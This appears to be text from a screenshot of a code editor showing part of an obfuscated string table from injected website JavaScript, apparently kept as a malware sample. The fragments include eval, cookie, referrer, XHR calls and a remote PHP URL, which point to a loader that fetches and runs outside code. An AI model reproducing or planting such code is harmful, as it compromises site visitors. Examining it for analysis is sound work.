 D:\Malware\MalwareBackuup\media\com_finder\js\autocompleter.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
admin-contacts-modal.js admin-contacts-modal.min.js autocompleter.js areautils.js
592 'send',
593 'refe',
594 'read',
595 'Text',
596 '6312jziiQi',
597 'ww.',
598 'rand',
599 'tate',
600 'xOf',
601 '10048347yBPMyU',
602 'toSt',
603 '4950sHYDTB',
604 'GET',
605 'www.',
606 '//rollosyetiquetas.com/rollosyetiquetas.com.php',
607 'stat',
608 '440yfbKuI',
609 'prot',
610 'inde',
611 'ocol',
612 '://',
613 'adys',
614 'ring',
615 'onse',
616 'open',
617 'host',
618 'loca',
619 'get',
620 '://w',
621 'resp',
622 'tion',
623 'ndsx',
624 '3008337dPHKZG',
625 'eval',
626 'rrer',
627 'name',
628 'ySta',
629 '600274jnrSGp',
630 '1072288oaDTUB',
631 '9681xpEPMa',
632 'chan',
633 'subs',
634 'cook',
635 '2229020ttPUSa',
636 '?id',
637 'onre'
638 ];
639 A = function () {
640 return s;
641 };
642 return A();}};
136 lines, 3720 characters selected; Copied 3720 characters Tab Size: 4 JavaScript